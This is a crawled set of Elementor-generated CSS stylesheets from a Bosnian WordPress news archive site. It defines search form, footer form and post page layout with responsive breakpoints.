.elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input, .elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{--e-search-form-icon-size-minimal:17px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-57550 .elementor-element.elementor-element-39c8995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-57550 .elementor-element.elementor-element-39c8995{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;align-self:center;}@media(max-width:1024px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:20px 20px 20px 20px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-39c8995{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(max-width:767px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:020px 020px 020px 020px;}.elementor-57550 .elementor-element.elementor-element-a7784f8{width:100%;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:180px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024
body_size: 1637
content:
.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-54068203:not(.elementor-motion-effects-element-type-background), .elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B4B4B4;}.elementor-57587 .elementor-element.elementor-element-54068203{border-style:solid;border-width:05px 0px 0px 0px;border-color:#3D406B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57587 .elementor-element.elementor-element-5cdc3ead > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-435b70d9 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-435b70d9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-b9d0104 img{width:300px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-type-html{padding-bottom:0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field{color:#353535;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider-separator{width:100%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-9239b18 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-9239b18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:left;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-text{transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:left;}.elementor-57587 .elementor-element.elementor-element-e2bea30 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-57587 .elementor-element.elementor-element-e2bea30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:right;}.elementor-57587 .elementor-element.elementor-element-26bd7cca .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-size:14px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-57587 .elementor-element.elementor-element-1105170a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:15%;margin-bottom:15%;padding:20px 20px 20px 20px;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:center;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{font-size:18px;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:center;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:center;}}@media(min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:35%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:50%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:50%;}.elementor-57587 .elementor-element.elementor-element-1105170a{width:50%;}.elementor-57587 .elementor-element.elementor-element-7b70b466{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024
body_size: 1465
content:
.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:65vh;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57632 .elementor-element.elementor-element-a4ace68:not(.elementor-motion-effects-element-type-background), .elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282B4A;}.elementor-57632 .elementor-element.elementor-element-a4ace68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-130px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:0% 30% 5% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;letter-spacing:-0.45px;fill:#FFFAF5;color:#FFFAF5;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:hover, .elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon i{color:#DBBF8F;font-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon svg{fill:#DBBF8F;--e-icon-list-icon-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon{width:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text, .elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:7%;margin-bottom:15%;padding:0px 050px 0px 50px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 06% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{text-align:justify;color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:underline;letter-spacing:-0.45px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{color:#3D406B;font-size:16px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-right:10px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-right:10px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-236f2288 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.65";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:145px;}.elementor-57632 .elementor-element.elementor-element-711d46d9{--grid-column-gap:20px;--grid-row-gap:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title, .elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title a{color:#333333;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title{margin-bottom:10px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{color:#6C7C69;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}body.elementor-page-57632:not(.elementor-motion-effects-element-type-background), body.elementor-page-57632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:70%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:30%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:70%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:100%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}}@media(max-width:1024px){.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:40vh;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:20% 5% 40% 10%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:40px;line-height:56px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-35% 0% 0% 22%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:20%;padding:0px 20px 0px 20px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{font-size:14px;line-height:20px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:03% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.6";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:180px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{line-height:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}}@media(max-width:767px){.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:33px;line-height:42px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:35%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:05% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"1.2";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:110px;}}